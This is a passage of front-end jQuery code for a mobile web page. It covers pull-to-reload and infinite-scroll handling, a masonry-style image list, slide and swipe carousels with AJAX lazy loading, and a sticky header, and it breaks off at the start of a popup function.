    if (navigator.userAgent.indexOf("OS X") == -1) {
        $(container).on({
            touchstart: function (event) {
                startHandle(event);
            },
            touchmove: function (event) {
                moveHandle(event);
            },
            touchend: function (event) {
                endHandle(event);
            },
            scroll: function () {
                scrollHandle();
            }
        });
    }
    else {
        $(container).on({
            touchmove: function (event) {
                moveHandleIOS(event);
            },
            scroll: function () {
                scrollHandle();
            }
        });
    }

    var checkAndroidReload = false;
    var initialAndroidMargin = false;
    var startAndroidValue = 0;

    function startHandle(event) {
        var touches = event.originalEvent.changedTouches[0];
        // measure start values
        start = {
            // get initial touch coords
            x: touches.pageX,
            y: touches.pageY,
            // store time to determine touch duration
            time: +new Date
        };
        // reset delta and end measurements
        delta = {};

        if (reload && fullscreen == false && $(container).scrollTop() == 0) {
            checkAndroidReload = true;
            initialAndroidMargin = $(context).css('margin-top');
        }
    }

    function moveHandle(event) {
        var touches = event.originalEvent.changedTouches[0];

        // measure change in x and y
        delta = {
            x: touches.pageX - start.x,
            y: touches.pageY - start.y,
            time: new Date - start.time
        }
        startAndroidValue += delta.y;

        if (checkAndroidReload && reload && delta.y > 5) {
            if (fullscreen) {
                animate("+=" + delta.y, 0, 0);
            }
            else {
                var to = "+=" + delta.y;
                //$(context).animate( {'marginTop' :to}, 0 ) ;
                if (startAndroidValue > limit) {
                    $('#fullScrollReload').show('slide', { direction: 'up' });
                    setTimeout(function () { location.reload(); }, 500);
                }
            }
        }
        /*
        // translate 1:1
        if ( reload && $(container).scrollTop() == 0 && delta.y > 0 )
        {
            isAndroidReload = true;
            if ( fullscreen )
            {
                animate( "+=" + delta.y, 0, 0 );
            }
            else
            {
                if( $('#fullScrollReload').offset().top + delta.y < limit * 4 )
                {
                    var to = "+=" + delta.y ;
                    if ( $('#fullScrollReload').offset().top + delta.y >  limit*3 + 10 )  to = limit*3 ;
                    $('#fullScrollReload').animate( { top:to}, 0  );
                }
            }
        }
        */

        // measure start values
        start = {
            // get initial touch coords
            x: touches.pageX,
            y: touches.pageY,
            // store time to determine touch duration
            time: +new Date
        };
    }
    function endHandle(event) {
        /*
        if ( isAndroidReload == true  &&  reload == true )
        {
            if ( fullscreen )
            { 
                if ( $(container).offset().top > limit * 3 )
                {
                    $('#fullScrollReload').show('slide', {direction: 'up'});
                    setTimeout( function(){ location.reload(); }, 500 ) ;
                }
                else
                {
                    animate( 0, 100, 1 );
                }
            }
            else
            {
                if ( $('#fullScrollReload').offset().top> limit * 3 )
                {
                    setTimeout( function(){ location.reload(); }, 500 ) ;
                }
                else
                {
                    $('#fullScrollReload').animate({top:0},200);
                }
            }
        }
        $('#fullScrollReload').hide('slide', {direction: 'up'});
        isAndroidReload = false ;        
        */

        if (checkAndroidReload && reload) {
            if (fullscreen) {
                animate("+=" + delta.y, 0, 0);
            }
            else {
                $(context).animate({ 'marginTop': initialAndroidMargin }, 300);
            }
            checkAndroidReload = false;
            startAndroidValue = 0;
        }


    }
    function moveHandleIOS(event) {
        //event.stopPropagation() ;
        //$('#msg').html (  $(container).scrollTop()  ) ;

        if (reload == true && fullscreen && $(context).offset().top > limit) {
            $('#fullScrollReload').show('slide', { direction: 'up' });
            setTimeout(function () { location.reload(); }, 500);
        }
        else if (reload == true && $(container).scrollTop() < -limit) {
            $('#fullScrollReload').show('slide', { direction: 'up' });
            setTimeout(function () { location.reload(); }, 500);
        }
    }
    function scrollHandle() {
        if (request != "" && fullscreen) {
            if ($(context).offset().top <= $('body').outerHeight() - $(context).height() + margin) {
                requestContent();
            }
        }
        else if (request != "") {
            if ($(container).outerHeight() - $(container).scrollTop() <= $(window).height() + margin) {
                requestContent();
            }
        }
    }

    function requestContent() {
        if (isRequest == true) return;
        isRequest = true;

        $('#fullScrollRequest').show('slide', { direction: 'down' });
        $.ajax({
            type: 'GET',
            url: request,
            dataType: 'html',
            error: function (result) { requestContentEnd('fail'); },
            success: function (result) {
                if (target != '') $('#' + target).append(result);
                else $(context).append(result);
                requestContentEnd('success');
            }
        });
    }

    function requestContentEnd(status) {
        $('#fullScrollRequest').hide('slide', { direction: 'down' });
        isRequest = false;
        if (options.requestCallback) {
            setTimeout(options.requestCallback(status), 0);
        }
    }
}

function ImageList(container, options) {
    "use strict";
    if (!container) return;
    $(container).css('position', 'relative');

    var browser = {
        transitions: (function (temp) {
            var props = ['transitionProperty', 'WebkitTransition', 'MozTransition', 'OTransition', 'msTransition'];
            for (var i in props) if (temp.style[props[i]] !== undefined) return true;
            return false;
        })(document.createElement('imagelist'))
    };


    var elements = $(container).children();
    var options = options || {};

    var columnWidth = 150;
    var minHeight = 15;

    var isFitWidth = true;
    var gutterSide = true;
    var blockCount = false;
    var setEndLine = false;
    var setExpand = false;

    if (options.columnWidth) columnWidth = options.columnWidth;
    if (options.blockCount) blockCount = options.blockCount;
    if (options.setEndLine) setEndLine = options.setEndLine;
    if (options.setExpand) setExpand = options.setExpand;
    if (typeof (options.isFitWidth) != "undefined") isFitWidth = options.isFitWidth;
    if (typeof (options.gutterSide) != "undefined") gutterSide = options.gutterSide;

    var columnCount;
    var columnHeight = new Array();

    var pos = elements.length;
    while (pos--) {
        $(elements).eq(pos).css('width', columnWidth);
    }

    var imageCount = 0;
    var actualCount = 0;

    $(elements).find('img').each(function () {
        imageCount++
    });

    $(elements).find('img').on({
        load: function (event) {
            initList();
        }
    });

    function initList() {
        actualCount++;
        if (imageCount == actualCount) renderList();
    }

    function renderList() {
        if (blockCount == false) {
            columnCount = Math.floor(container.width() / columnWidth);

            if (columnCount == 0) return;

            var factor1 = columnCount + 1;
            if (gutterSide == false) {
                factor1 = columnCount - 1;
                if (factor1 == 0) factor1 = 1;
            }

            var gutterWidth = (container.width() - (columnCount * columnWidth)) / (factor1);

            if (options.gutterWidth) {
                gutterWidth = options.gutterWidth;

                var factor2 = gutterWidth;
                if (gutterSide == false) factor2 = -gutterWidth - 1;

                columnCount = Math.floor((container.width() - factor2) / (columnWidth + gutterWidth));
                if (columnCount == 0) return;
            }

            columnHeight = new Array(columnCount);
            var pos = columnHeight.length;
            while (pos--) columnHeight[pos] = 0;

            var factor3 = gutterWidth;
            if (gutterSide == false) factor3 = 0;

            var factor4 = gutterWidth;
            if (gutterSide == false) factor4 = -gutterWidth;

            for (var i = 0; i < elements.length; i++) {
                var element = $(elements).eq(i);

                var curValue = Math.min.apply(null, columnHeight);
                var curPos;
                for (var k = 0; k < columnHeight.length; k++) {
                    if (curValue == columnHeight[k]) {
                        curPos = k;
                        break;
                    }
                }
                $(element).css('position', 'absolute');

                if (browser.transitions) {
                    $(element).animate({
                        left: curPos * (columnWidth + gutterWidth) + factor3,
                        top: columnHeight[curPos] + factor3
                    }, 50);
                }
                else {
                    $(element).css('left', curPos * (columnWidth + gutterWidth) + factor3);
                    $(element).css('top', columnHeight[curPos] + factor3);
                }


                $(element).addClass($(container).attr('id') + "_columnPos_" + curPos);

                if (setEndLine == true && columnHeight.length == 2 && i == (elements.length - 1)) {
                    if (setExpand == true) {

                        var compareHeight = new Array();
                        compareHeight[0] = columnHeight[0];
                        compareHeight[1] = columnHeight[1];
                        compareHeight[curPos] += $(element).height() + gutterWidth;

                        var gap = Math.abs(compareHeight[0] - compareHeight[1]);

                        var targetElement = $("." + $(container).attr('id') + "_columnPos_0").last();
                        if (compareHeight[0] > compareHeight[1]) {
                            targetElement = $("." + $(container).attr('id') + "_columnPos_1").last();
                        }

                        $(targetElement).height($(targetElement).height() + gap);
                    }
                    else {
                        var gap = Math.abs(columnHeight[0] - columnHeight[1]) - gutterWidth;

                        if (gap < minHeight) {
                            $(element).hide();
                        }
                        else {
                            $(element).height(gap);
                        }
                    }
                }

                columnHeight[curPos] += element.height() + gutterWidth;
            }

            $(container).css('height', Math.max.apply(null, columnHeight) + factor4);
        }
        else {
            var gutterWidth = 0;
            if (options.gutterWidth) {
                gutterWidth = options.gutterWidth;
            }

            columnWidth = Math.floor((container.width() - gutterWidth) / blockCount);
            columnCount = blockCount;

            if (columnCount == 0) return;

            var factor1 = columnCount + 1;
            if (gutterSide == false) {
                factor1 = columnCount - 1;
                if (factor1 == 0) factor1 = 1;
            }

            var gutterWidth = (container.width() - (columnCount * columnWidth)) / (factor1);

            if (options.gutterWidth) {
                gutterWidth = options.gutterWidth;

                var factor2 = gutterWidth;
                if (gutterSide == false) factor2 = -gutterWidth - 1;

                columnCount = blockCount;
                if (columnCount == 0) return;
            }

            columnHeight = new Array(columnCount);
            var pos = columnHeight.length;
            while (pos--) columnHeight[pos] = 0;

            var factor3 = gutterWidth;
            if (gutterSide == false) factor3 = 0;

            var factor4 = gutterWidth;
            if (gutterSide == false) factor4 = -gutterWidth;

            var lastElement = new Array();


            for (var i = 0; i < elements.length; i++) {
                var element = $(elements).eq(i);
                $(element).show();
                if (setEndLine == true && setExpand == true) $(element).height('auto');

                var curValue = Math.min.apply(null, columnHeight);
                var curPos;
                var columnWidthSum = 0;
                for (var k = 0; k < columnHeight.length; k++) {
                    if (curValue == columnHeight[k]) {
                        curPos = k;
                        break;
                    }
                }

                columnWidth = (container.width() - (gutterWidth * (blockCount - 1))) / blockCount;

                if ((curPos < blockCount) && (curValue == columnHeight[curPos])) {
                    $(elements).eq(i).css('width', columnWidth);
                }
                if ((curPos == (blockCount - 1)) && (curValue == columnHeight[curPos])) {
                    columnWidthSum = (columnWidth * (blockCount - 1));
                    columnWidth = container.width() - (columnWidthSum + (gutterWidth * (blockCount - 1)));
                    $(elements).eq(i).css('width', columnWidth);
                }

                $(element).css('position', 'absolute');

                if (browser.transitions) {
                    $(element).animate({
                        left: curPos * (columnWidth + gutterWidth) + factor3,
                        top: columnHeight[curPos] + factor3
                    }, 50);
                }
                else {
                    $(element).css('left', curPos * (columnWidth + gutterWidth) + factor3);
                    $(element).css('top', columnHeight[curPos] + factor3);
                }

                $(element).removeClass($(container).attr('id') + "_columnPos_0");
                $(element).removeClass($(container).attr('id') + "_columnPos_1");

                $(element).addClass($(container).attr('id') + "_columnPos_" + curPos);

                if (setEndLine == true && columnHeight.length == 2 && i == (elements.length - 1)) {

                    if (setExpand == true) {

                        var compareHeight = new Array();
                        compareHeight[0] = columnHeight[0];
                        compareHeight[1] = columnHeight[1];
                        compareHeight[curPos] += $(element).height() + gutterWidth;

                        var gap = Math.abs(compareHeight[0] - compareHeight[1]);

                        var targetElement = $("." + $(container).attr('id') + "_columnPos_0").last();
                        if (compareHeight[0] > compareHeight[1]) {
                            targetElement = $("." + $(container).attr('id') + "_columnPos_1").last();
                        }

                        $(targetElement).height($(targetElement).height() + gap);

                    }
                    else {
                        var gap = Math.abs(columnHeight[0] - columnHeight[1]) - gutterWidth;

                        if (gap < minHeight) {
                            $(element).hide();
                        }
                        else {
                            $(element).height(gap);
                        }
                    }
                }

                columnHeight[curPos] += element.height() + gutterWidth;
            }

            $(container).css('height', Math.max.apply(null, columnHeight) + factor4);
        }
    }

    if (isFitWidth == true) {
        $(window).on({
            resize: function (event) {
                renderList();
            }
        });
    }

    function checkImage() {
        actualCount = 0;
        $(elements).find('img').each(function () {
            if (this.complete === true) {
                actualCount++;
            }
        });

        if (imageCount != actualCount) setTimeout(function () { checkImage(); }, 200);
        else renderList();
    }
    setTimeout(function () { checkImage(); }, 200);
}

function Slide(container, options) {
    "use strict";

    //$(container).hide() ;
    $(container).css('overflow-x', 'auto');
    $(container).css('overflow-y', 'hidden');
    $(container).css('-webkit-overflow-scrolling', 'touch');
    $(container).css('position', 'relative');

    $(container).children(0).css('overflow', 'hidden');
    $(container).children(0).css('position', 'relative');

    // quit if no root element
    if (!container) return;
    var element = $(container).children(0);

    var options = options || {};
    var index = parseInt(options.startSlide, 10) || 0;
    var speed = options.speed || 300;
    var delay = options.auto || 0;
    var interval;

    var isTouching = false;
    var start = {};
    var delta = {};
    var isScrolling;

    var slides;
    var length;
    var slidePos;

    function slide(to, speed) {
        if (to < 0 || to >= length) return;
        index = to;

        var target = 0;
        for (var i = 0; i < to; i++) {
            target -= slidePos[i];
        }
        var effect = 0
        if ($(element).outerWidth() + target < $(container).width()) {
            target = $(container).width() - $(element).outerWidth();
        }

        if ($(container).width() > $(element).width()) {
            $(element).css('left', 0);
        }
        else {
            animate(target, speed, effect);
        }

        if (options.callback) setTimeout(options.callback(), 0);

    }
    function getNumSlides() {
        return length;
    }

    function setup() {
        // cache slides
        slides = $(element).children();
        length = $(slides).length;

        // create an array to store current positions of each slide
        slidePos = new Array($(slides).length);

        $(element).width($(slides).length * width);
        // stack elements
        var pos = $(slides).length;
        var width = 0;
        while (pos--) {
            var slide = $(slides).eq(pos);
            $(slide).css('float', 'left');
            $(slide).css('position', 'relative');
            $(slide).attr('data-index', pos);

            var thiswidth = $(slide).outerWidth() || $(slide).width();

            width += thiswidth;
            slidePos[pos] = thiswidth;
        }

        $(element).width(width + 4);
        $(element).height('100%');
        $(container).show();
    }

    function animate(to, speed, end) {
        $(container).animate({ scrollLeft: -to }, speed);
        if (options.callback) setTimeout(options.callback(), 0);
    }

    setup();


    var init = {
        left: $(element).offset().left,
        right: $(element).css('margin-right').replace('px', '')
    }

    $(element).on({
        touchstart: function (event) {
            if (options.stopPropagation) event.stopPropagation();
        },
        touchend: function (event) {
            if (options.stopPropagation) event.stopPropagation();
        },
        touchmove: function (event) {
            if (options.stopPropagation) event.stopPropagation();
        }
    });

    $(window).on({
        resize: function () {
            setup();
        }
    });

    return {
        slide: function (to, speed) {
            slide(to, speed);
        },
        getNumSlides: function () {
            // return total number of slides
            return length;
        },
        getPos: function () {
            // return total number of slides
            return index;
        }
    }
}

function SlideView(container, options) {
    "use strict";



    $(container).hide();
    $(container).css('overflow-x', 'auto');
    $(container).css('overflow-y', 'hidden');
    $(container).css('-webkit-overflow-scrolling', 'touch');
    $(container).css('position', 'relative');
    $(container).children(0).css('overflow', 'hidden');
    $(container).children(0).css('position', 'relative');

    // quit if no root element
    if (!container) return;
    var element = $(container).children(0);

    var options = options || {};
    var index = parseInt(options.startSlide, 10) || 0;
    var speed = options.speed || 100;
    var delay = options.auto || 0;
    var interval;
    var unit;
    var length;

    var start = {};
    var startTmp = {};
    var delta = {};
    var isScrolling;
    var slides;

    function setup() {
        // cache slides
        slides = $(element).children();
        length = $(slides).length;

        // create an array to store current positions of each slide
        var slidePos = new Array($(slides).length);
        unit = $(slides).eq(0).width();

        // stack elements
        var pos = $(slides).length;
        var width = 0;
        while (pos--) {
            var slide = $(slides).eq(pos);
            $(slide).css('float', 'left');
            $(slide).css('position', 'relative');
            $(slide).attr('data-index', pos);
            width += $(slide).width();
        }
        $(element).width(width);
        $(element).height('100%');
        $(container).show();
    }

    function animate(to, speed) {
        $(element).animate({ left: to }, speed);
    }

    function finalHandle(pos) {
        if (options.callback) setTimeout(options.callback(pos, slides[pos]), 0);
    }

    function getPosition(pos) {
        if (pos < 0) pos = 0;
        else if (pos >= length) pos = (length - 1);
        return pos;
    }

    function slide(to, speed) {
        to = getPosition(to);

        var target = - to * unit;
        if (to == (length - 1)) target = ($(container).width() || $(container).outerWidth()) - $(element).width();
        animate(target, speed);
        index = to;
        finalHandle(to);
    }
    function prev() {
        slide(index - 1, speed);
    }
    function next() {
        slide(index + 1, speed);
    }
    function getPos() {
        return index;
    }
    function getNumSlides() {
        return length;
    }


    setup();

    $(element).on({
        touchstart: function (event) {
            startHandle(event);
        },
        touchend: function (event) {
            endHandle(event);
        },
        touchmove: function (event) {
            moveHandle(event);
        }
    });

    function startHandle(event) {
        var touches = event.originalEvent.changedTouches[0];

        // measure start values
        start = {
            // get initial touch coords
            x: touches.pageX,
            y: touches.pageY,
            // store time to determine touch duration
            time: +new Date
        };
        startTmp = start;

        // used for testing first move event
        isScrolling = undefined;

        // reset delta and end measurements
        delta = {};
    }

    function moveHandle(event) {
        var touches = event.originalEvent.changedTouches[0];

        // ensure swiping with one touch and not pinching
        if (options.disableScroll) event.preventDefault();

        // measure change in x and y
        delta = {
            x: touches.pageX - startTmp.x,
            y: touches.pageY - startTmp.y,
            move: touches.pageX - start.x,
            time: +new Date - start.time
        }
        // prevent native scrolling
        event.preventDefault();
        animate("+=" + delta.x, 0);

        // measure start values
        startTmp = {
            // get initial touch coords
            x: touches.pageX,
            y: touches.pageY,
            // store time to determine touch duration
            time: +new Date
        };
    }

    function endHandle(event) {
        var touches = event.originalEvent.changedTouches[0];

        // measure duration
        var duration = +new Date - start.time;

        // determine if slide attempt triggers next/prev slide
        var isValidSlide =
            Number(duration) < 200               // if slide duration is less than 250ms
            && Math.abs(delta.move) > 20            // and if slide amt is greater than 20px
            || Math.abs(delta.move) > unit / 2;      // or if slide amt is greater than half the width
        // determine if slide attempt is past start and end

        // determine direction of swipe (true:right, false:left)
        var direction = delta.x < 0;
        // if not scrolling vertically

        if (isValidSlide) {
            if (direction) {
                index = getPosition(index + 1);
            }
            else {
                index = getPosition(index - 1);
            }
        }
        slide(index, speed);
    }

    // expose the SlideVIew API
    return {
        slide: function (to, speed) {
            slide(to, speed);
        },
        prev: function () {
            prev();
        },
        next: function () {
            next();
        },
        getPos: function () {
            // return current index position
            return index;
        },
        getNumSlides: function () {
            // return total number of slides
            return length;
        }
    }
}

function Swipe(container, options) {
    "use strict";

    // quit if no root element
    if ($(container).length <= 0) return;

    //$(container).hide() ;
    $(container).css('overflow', 'hidden');
    $(container).css('position', 'relative');
    $(container).children(0).css('overflow', 'hidden');
    $(container).children(0).css('position', 'relative');

    // check browser capabilities
    var browser = {
        addEventListener: !!window.addEventListener,
        touch: ('ontouchstart' in window) || window.DocumentTouch && document instanceof DocumentTouch,
        transitions: (function (temp) {
            var props = ['transitionProperty', 'WebkitTransition', 'MozTransition', 'OTransition', 'msTransition'];
            for (var i in props) if (temp.style[props[i]] !== undefined) return true;
            return false;
        })(document.createElement('swipe'))
    };

    // quit if no root element
    var element = $(container).children(0);

    var slides, slidePos, width, length;
    options = options || {};
    var index = parseInt(options.startSlide, 10) || 0;
    if (options.cookie && $.cookie('swipe' + $(container).attr('id'))) index = parseInt($.cookie('swipe' + $(container).attr('id')), 10);

    var speed = options.speed || 300;
    options.continuous = options.continuous !== undefined ? options.continuous : true;

    var fittable = options.fittable || false;
    var fittablemargin = options.fittablemargin || 0;

    var delay = options.auto || 0;
    var interval;

    // cache slides
    slides = $(element).children();
    length = $(slides).length;

    function begin() {
        if (options.auto) {
            delay = options.auto || 0;
            interval = setInterval(next, delay);
        }
    }

    function stop() {
        delay = 0;
        try {
            clearInterval(interval);
        } catch (e) { }
    }

    function setup() {
        // set continuous to false if only one slide
        if ($(slides).length < 2) options.continuous = false;
        //special case if two slides
        else if (browser.transitions && options.continuous && $(slides).length < 3) {
            $(element).append($(slides).eq(0).clone(true));
            $(element).append($(element).children().eq(1).clone(true));
            slides = $(element).children();
            try {
                if (options.datas[0]) options.datas[2] = options.datas[0];
                if (options.datas[1]) options.datas[3] = options.datas[1];
            } catch (e) { }
        }

        // create an array to store current positions of each slide
        slidePos = new Array($(slides).length);

        // determine width of each slide
        //if ( options.width ) width = options.width ;
        //else width =  $(container).width() ||  $(container).outerwidth() ;
        width = $(container).width();

        $(element).width($(slides).length * width);

        // stack elements
        var pos = $(slides).length;
        while (pos--) {
            var slide = $(slides).eq(pos);

            $(slide).css('float', 'left');
            $(slide).css('position', 'relative');
            if ($.trim($(slide).html()) == '') $(slide).html('blank');

            $(slide).width(width);
            $(slide).attr('data-index', pos);
            if (browser.transitions) {
                $(slide).css('left', pos * -width);
                move(pos, index > pos ? -width : (index < pos ? width : 0), 0);
            }
        }

        // reposition elements before and after index
        if (options.continuous && browser.transitions) {
            move(circle(index - 1), -width, 0);
            move(circle(index + 1), width, 0);
        }
        if (!browser.transitions) {
            $(element).css('left', index * -width);
        }
        $(container).show();

        finalHandle(index, 'init');

        $(document).on({ keyup: function (event) { keyupHandle(event); } });
    }

    var noop = function () { }; // simple no operation function
    var offloadFn = function (fn) { setTimeout(fn || noop, 0) }; // offload a functions execution

    // setup initial vars
    var start = {};
    var delta = {};
    var isScrolling;

    function slide(to, slideSpeed) {
        // do nothing if already on requested slide
        if (index == to) return;

        offloadFn(options.prepare && options.prepare(index, slides[index]));

        if (browser.transitions) {
            var direction = Math.abs(index - to) / (index - to); // 1: backward, -1: forward

            // get the actual position of the slide
            if (options.continuous) {
                var natural_direction = direction;
                direction = -slidePos[circle(to)] / width;

                // if going forward but to < index, use to = slides.length + to
                // if going backward but to > index, use to = -slides.length + to
                if (direction !== natural_direction) to = -direction * slides.length + to;
            }
            var diff = Math.abs(index - to) - 1;
            // move all the slides between index and to in the right direction
            while (diff--) {
                move(circle((to > index ? to : index) - diff - 1), width * direction, 0);
            }
            to = circle(to);
            move(index, width * direction, slideSpeed || speed);
            move(to, 0, slideSpeed || speed);
            if (options.continuous) move(circle(to - direction), -(width * direction), 0); // we need to get the next in place
        }
        else {
            to = circle(to);
            animate(index * -width, to * -width, slideSpeed || speed);
        }

        index = to;

        finalHandle(index);

        offloadFn(options.callback && options.callback(index, slides[index]));
    }

    function prev() {
        if (options.continuous) slide(index - 1);
        else if (index) slide(index - 1);
    }

    function next() {
        if (options.continuous) slide(index + 1);
        else if (index < slides.length - 1) slide(index + 1);
    }

    function move(index, dist, speed) {
        if (index < 0) return;
        translate(index, dist, speed);
        slidePos[index] = dist;
    }

    function translate(index, dist, speed) {
        var slide = $(slides).eq(index);

        $(slide).css('webkitTransitionDuration', speed + 'ms');
        $(slide).css('MozTransitionDuration', speed + 'ms');
        $(slide).css('msTransitionDuration', speed + 'ms');
        $(slide).css('OTransitionDuration', speed + 'ms');
        $(slide).css('transitionDuration', speed + 'ms');

        $(slide).css('webkitTransform', 'translate(' + dist + 'px,0)' + ' translateZ(0)');
        $(slide).css('msTransform', 'translateX(' + dist + 'px)');
        $(slide).css('MozTransform', 'translateX(' + dist + 'px)');
        $(slide).css('OTransform', 'translateX(' + dist + 'px)');
    }

    function animate(from, to, speed) {
        $(element).animate({ left: to }, speed || 0);
        options.transitionEnd && options.transitionEnd.call(event, index, slides[index]);
    }

    function circle(index) {
        // a simple positive modulo using slides.length
        return ($(slides).length + (index % $(slides).length)) % $(slides).length;
    }

    setup();

    if (options.auto) begin();

    $(element).on({
        touchstart: function (event) {
            if (options.stopPropagation) event.stopPropagation();
            startHandle(event);
        },
        touchend: function (event) {
            if (options.stopPropagation) event.stopPropagation();
            endHandle(event);
            begin();
        },
        touchmove: function (event) {
            if (options.stopPropagation) event.stopPropagation();
            moveHandle(event);
        },
        transitionend: function (event) {
            transitionendHandle(event);
        }
    });

    $(window).on({
        resize: function () {
            setup();
        }
    });


    function keyupHandle(event) {
        if (event.which == 39) next();
        else if (event.which == 37) prev();
    }

    function startHandle(event) {
        offloadFn(options.prepare && options.prepare(index, slides[index]));

        try {
            var touches = event.originalEvent.changedTouches[0];
        } catch (e) {
            var touches = event;
            if (touches.which == 1 && touches.button == 0) { }
            else return;
        }

        // measure start values
        start = {
            // get initial touch coords
            x: touches.pageX,
            y: touches.pageY,
            // store time to determine touch duration
            time: +new Date
        };

        // used for testing first move event
        isScrolling = undefined;

        // reset delta and end measurements
        delta = {};
    }


    function moveHandle(event) {
        try {
            var touches = event.originalEvent.changedTouches[0];
        } catch (e) {
            var touches = event;
            if (touches.which == 1 && touches.button == 0) { }
            else return;
        }

        // ensure swiping with one touch and not pinching
        if (touches.length > 1 || event.scale && event.scale !== 1) return
        if (options.disableScroll) event.preventDefault();

        // measure change in x and y
        delta = {
            x: touches.pageX - start.x,
            y: touches.pageY - start.y
        }

        // determine if scrolling test has run - one time test
        if (typeof isScrolling == 'undefined') {
            isScrolling = !!(isScrolling || Math.abs(delta.x) < Math.abs(delta.y));
        }

        // if user is not trying to scroll vertically
        if (!isScrolling) {
            // prevent native scrolling
            event.preventDefault();

            // stop slideshow
            stop();

            // increase resistance if first or last slide
            if (options.continuous) { // we don't add resistance at the end
                translate(circle(index - 1), delta.x + slidePos[circle(index - 1)], 0);
                translate(index, delta.x + slidePos[index], 0);
                translate(circle(index + 1), delta.x + slidePos[circle(index + 1)], 0);
            }
            else {
                delta.x =
                    delta.x /
                    ((!index && delta.x > 0               // if first slide and sliding left
                        || index == slides.length - 1        // or if last slide and sliding right
                        && delta.x < 0                       // and if sliding at all
                    ) ?
                        (Math.abs(delta.x) / width + 1)      // determine resistance level
                        : 1);                                 // no resistance if false

                // translate 1:1
                translate(index - 1, delta.x + slidePos[index - 1], 0);
                translate(index, delta.x + slidePos[index], 0);
                translate(index + 1, delta.x + slidePos[index + 1], 0);
            }
        }
    }
    function endHandle(event) {
        try {
            var touches = event.originalEvent.changedTouches[0];
        } catch (e) {
            var touches = event;
            if (touches.which == 1 && touches.button == 0) { }
            else return;
        }

        // measure duration
        var duration = +new Date - start.time;

        // determine if slide attempt triggers next/prev slide
        var isValidSlide =
            Number(duration) < 250               // if slide duration is less than 250ms
            && Math.abs(delta.x) > 20            // and if slide amt is greater than 20px
            || Math.abs(delta.x) > width / 2;      // or if slide amt is greater than half the width

        // determine if slide attempt is past start and end
        var isPastBounds =
            !index && delta.x > 0                            // if first slide and slide amt is greater than 0
            || index == slides.length - 1 && delta.x < 0;    // or if last slide and slide amt is less than 0

        if (options.continuous) isPastBounds = false;

        // determine direction of swipe (true:right, false:left)
        var direction = delta.x < 0;

        // if not scrolling vertically
        if (!isScrolling) {
            if (isValidSlide && !isPastBounds) {
                if (direction) {
                    if (options.continuous) { // we need to get the next in this direction in place
                        move(circle(index - 1), -width, 0);
                        move(circle(index + 2), width, 0);
                    }
                    else {
                        move(index - 1, -width, 0);
                    }
                    move(index, slidePos[index] - width, speed);
                    move(circle(index + 1), slidePos[circle(index + 1)] - width, speed);
                    index = circle(index + 1);
                }
                else {
                    if (options.continuous) { // we need to get the next in this direction in place
                        move(circle(index + 1), width, 0);
                        move(circle(index - 2), -width, 0);

                    }
                    else {
                        move(index + 1, width, 0);
                    }

                    move(index, slidePos[index] + width, speed);
                    move(circle(index - 1), slidePos[circle(index - 1)] + width, speed);
                    index = circle(index - 1);
                }
                options.callback && options.callback(index, slides[index]);
            }
            else {
                if (options.continuous) {
                    move(circle(index - 1), -width, speed);
                    move(index, 0, speed);
                    move(circle(index + 1), width, speed);
                }
                else {
                    move(index - 1, -width, speed);
                    move(index, 0, speed);
                    move(index + 1, width, speed);
                }
            }
            finalHandle(index);
        }
    }

    function transitionendHandle(event) {
        options.transitionEnd && options.transitionEnd.call(event, index, slides[index]);
    }

    function finalHandle(position, msg) {
        if (options.continuous) {
            getHtml(circle(position));
            getHtml(circle(position - 1));
            getHtml(circle(position + 1));
        }
        else {
            getHtml(position);
            getHtml(position - 1);
            getHtml(position + 1);
        }

        if (fittable) {
            var pannelHeight = $(slides).eq(index).height();
            $(container).height(pannelHeight + fittablemargin);
        }

        if (options.cookie) $.cookie('swipe' + $(container).attr('id'), position, { expires: 1 });
    }

    function getHtml(position) {

        if (position > -1 && position < $(slides).length && $.trim(slides.eq(position).html()) == 'blank' && options.datas[position]) {
            //if (browser.transitions) console.log  ( position ) ;
            $(slides).eq(position).html("<div style='display:block;width:100%;text-align:center;padding:10px 0;'><img src='https://image.donga.com/donga/img/loading5.gif'></div>");
            $.ajax({
                type: 'GET',
                url: options.datas[position],
                dataType: 'html',
                error: function (result) { alert('error') },
                success: function (result) {
                    $(slides).eq(position).html(result);

                    if (fittable) {
                        var pannelHeight = $(slides).eq(index).height();
                        $(container).height(pannelHeight + fittablemargin);
                    }
                    options.callbackRequest && options.callbackRequest(index, position, slides[position]);
                }
            });
        }
    }

    function setHtml(position, html) {
        $(slides).eq(position).html(html);
        if (fittable) {
            var pannelHeight = $(slides).eq(index).height();
            $(container).height(pannelHeight + fittablemargin);
        }

    }

    function appendHtml(position, html) {
        $(slides).eq(position).append(html);
        if (fittable) {
            var pannelHeight = $(slides).eq(index).height();
            $(container).height(pannelHeight + fittablemargin);
        }

    }


    // expose the Swipe API
    return {
        setup: function () {
            setup();
        },
        slide: function (to, speed) {
            // cancel slideshow
            stop();
            slide(to, speed);
            return false;
        },
        prev: function () {
            // cancel slideshow
            stop();
            prev();
            return false;
        },
        next: function () {
            // cancel slideshow
            stop();
            next();
            return false;
        },
        stop: function () {
            // cancel slideshow
            stop();
            return false;
        },
        begin: function () {
            // cancel slideshow
            begin();
            return false;
        },
        getPos: function () {
            // return current index position
            return index;
        },
        getNumSlides: function () {
            // return total number of slides
            return length;
        },
        circle: function (pos) {
            // a simple positive modulo using slides.length
            return circle(pos);
        },
        getHtml: function (pos) {
            return slides.eq(pos).html();
        },
        setHtml: function (pos, html) {
            setHtml(pos, html);
            return false;
        },
        appendHtml: function (pos, html) {
            appendHtml(pos, html);
            return false;
        }
    }
}


function Stick(object, options) {
    "use strict";

    //if ( navigator.userAgent.indexOf("CriOS") != -1 ) return;

    var scroller = $(object).next();

    var objectPosition = $(object).css('position');
    var objectTop = parseInt($(object).css('top').replace('px', ''), 10);
    var objectOffset = $(object).offset();
    var objectZindex = $(object).css('z-index');
    var scrollerMarginTop = parseInt($(scroller).css('margin-top').replace('px', ''), 10);

    $(window).on({
        scroll: function (event) {
            if ($(document).scrollTop() > objectOffset.top) {
                $(object).css('z-index', 999);
                $(object).css('position', 'fixed');
                $(object).css('top', 0);
                $(object).css('left', 0);

                $(scroller).css('margin-top', scrollerMarginTop + $(object).height());
            }
            else {
                $(object).css('z-index', objectZindex);
                $(object).css('position', objectPosition);
                $(object).css('top', objectTop);
                $(scroller).css('margin-top', scrollerMarginTop);
            }
        }
    });
}

function Popup(object, options) {
    "use strict";

    var options = options || {};

    $(object).hide();
    $(object).css('position', 'fixed');
    $(object).css('z-index', 9999999);

    if ($('#fullScreenPopupLayer').length <= 0) {
